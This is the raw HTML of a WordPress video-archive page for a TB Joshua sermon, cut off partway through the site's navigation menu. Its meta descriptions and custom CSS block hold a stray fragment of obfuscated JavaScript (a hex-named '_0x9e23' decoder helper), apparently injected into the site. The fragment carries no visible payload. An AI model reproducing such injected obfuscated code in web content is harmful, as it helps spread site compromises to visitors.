

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/
body_size: 26710
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta property="og:image" content=""/><meta property="og:title" content="We Are Converted by the Word | Full Sermon | TB Joshua"/><meta property="og:url" content="https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/"/><meta property="og:site_name" content="Destiny Restored - archive of Emmanuel.tv Videos."/><meta property="og:type" content="video.movie"/><meta property="og:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta property="fb:app_id" content=""/><meta name="twitter:card" content="summary_large_image" value="summary"/><meta name="twitter:site" content="@Destiny Restored - archive of Emmanuel.tv Videos."/><meta name="twitter:title" content="We Are Converted by the Word | Full Sermon | TB Joshua"/><meta name="twitter:description" content="Emmanuel TV: http://emmanuel.tv
SCOAN: http://www.scoan.org
Facebook: http://facebook.com/tbjministries
Twitter: http://twitter.com/scoantbjoshua
function _0x9e23(_"/><meta name="twitter:image" content=""/><meta name="twitter:url" content="https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/"/><title>We Are Converted by the Word | Full Sermon | TB Joshua &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
					/* Retina Logo */
					.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center; background-size:contain;}
					.primary-header .cactus-logo.navigation-font a img{ opacity:0; visibility:hidden}
				}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif);}.cactus-submit-video a{background-color:#D9251D !important;color:#FFFFFF !important;}.cactus-submit-video a:hover{background-color:#999999 !important;color:#FFFFFF !important;}
</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"page":0,"name":"we-are-converted-by-the-word-full-sermon-tb-joshua","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/we-are-converted-by-the-word-full-sermon-tb-joshua"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/posts/16114"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<link rel="canonical" href="https://destinyrestored.org/we-are-converted-by-the-word-full-sermon-tb-joshua/"/>
<link rel='shortlink' href='https://destinyrestored.org/?p=16114'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://destinyrestored.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua%2F&#038;format=xml"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="post-template-default single single-post postid-16114 single-format-video auto-play group-blog enable-sticky-menu  behavior-down sidebar-both layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fwe-are-converted-by-the-word-full-sermon-tb-joshua"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a 